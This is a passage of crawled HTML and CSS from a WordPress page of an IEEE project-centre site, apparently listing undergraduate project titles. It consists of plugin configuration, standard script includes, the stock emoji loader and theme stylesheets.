Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"be35680db1","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"65463033cb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2056,"title":"Best%20UG%20Project%20Titles%202020-2021%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559
body_size: 1278
content:
.elementor-9600 .elementor-element.elementor-element-2b568b2 img{height:136px;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c:not(.elementor-motion-effects-element-type-background), .elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9600 .elementor-element.elementor-element-c32da8c{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF7600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{margin:0 auto;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item{color:#FCFCFC;fill:#FCFCFC;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:focus{color:#FF7600;fill:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:33px;--e-nav-menu-divider-color:#FDFDFD;width:var( --container-widget-width, 103.665% );max-width:103.665%;--container-widget-width:103.665%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{color:#000000;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown .elementor-item, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:500;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle{color:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle svg{fill:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 > .elementor-widget-container{margin:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 78.079% );max-width:78.079%;--container-widget-width:78.079%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-widget-container{text-align:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-7f47ce1{width:var( --container-widget-width, 100.026% );max-width:100.026%;--container-widget-width:100.026%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-145688c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-145688c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-afb5fd0 .elementor-button{background-color:#FF7600;}@media(max-width:1024px){.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;}}@media(max-width:767px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:50%;}.elementor-9600 .elementor-element.elementor-element-2b568b2 img{width:71%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:50%;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:21px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:21px;}}@media(min-width:768px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:16.091%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:16.598%;}.elementor-9600 .elementor-element.elementor-element-39c7525{width:66.975%;}.elementor-9600 .elementor-element.elementor-element-73ba21c{width:23.589%;}.elementor-9600 .elementor-element.elementor-element-b4303dc{width:76.411%;}.elementor-9600 .elementor-element.elementor-element-bdac649{width:66.037%;}.elementor-9600 .elementor-element.elementor-element-dc3115c{width:9.222%;}.elementor-9600 .elementor-element.elementor-element-867ba0f{width:13.431%;}.elementor-9600 .elementor-element.elementor-element-145688c{width:10.316%;}}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9
body_size: 1061
content:
/* -------------------------
 Orange Color
--------------------------- */

.post-info,
#sidebox h3,
.post-link a,
.site-footer button[type="submit"],
#sidebox button[type="submit"],
#sidebox .widget_shopping_cart .buttons a:hover,
#sidebox .widget_price_filter .price_slider_amount .button:hover,
.site-footer .widget_shopping_cart .buttons a:hover,
.site-footer .widget_price_filter .price_slider_amount .button:hover,
.site-footer form.woocommerce-product-search button:hover,
.site-footer form.woocommerce-product-search button:focus,
.widget .tagcloud a:hover, .widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus,
.site-info,
.woocommerce-MyAccount-navigation ul li,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce span.onsale,
.search-form button.search-submit,
.page-numbers,
.tags p a,
.nav-links .nav-previous a,
.nav-links .nav-next a,
button,
input[type="button"],
input[type="submit"],
.main-navigation a:hover,
.readbutton,
#services .service-box:hover h3,
.comment-reply-link, .scrollup i {
    background: #ff7600;
}

a,
#sidebox ul li a:hover,
.search-body i,
.main-navigation a:hover,
.category a:hover,
.woocommerce-info a:hover,
.main-navigation li li:focus > a,
.main-navigation li li:hover > a,
.main-navigation ul ul li a,
.text code,
